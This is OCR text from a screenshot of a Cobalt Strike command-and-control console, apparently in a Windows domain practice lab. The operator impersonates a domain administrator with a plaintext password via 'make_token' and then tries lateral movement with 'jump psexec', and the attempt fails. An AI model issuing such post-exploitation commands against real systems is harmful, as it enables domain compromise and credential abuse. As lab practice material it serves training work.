 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.89.131 169.254.129.... http1 SYSTEM * STU1 rundll32.exe 3716 x86 56s
192.168.89.131 169.254.129.... http1 Administrator * STU1 powershell.exe 3792 x86 17ms
事件日志 X 目标列表 X Beacon 169.254.129.186@3716 X
beacon> make_token GOD.ORG\Administrator hongrisec@2019
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec OWA hongrisec7-smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e4) on OWA via Service Control Manager (\\OWA\ADMIN$\7660c87.exe)
[+] host called home, sent: 287645 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[-] could not upload file: 1326
[-] Could not open service control manager on OWA: 5
[-] Could not connect to pipe: 1326
[STU1] SYSTEM */3716 last: 56s
beacon>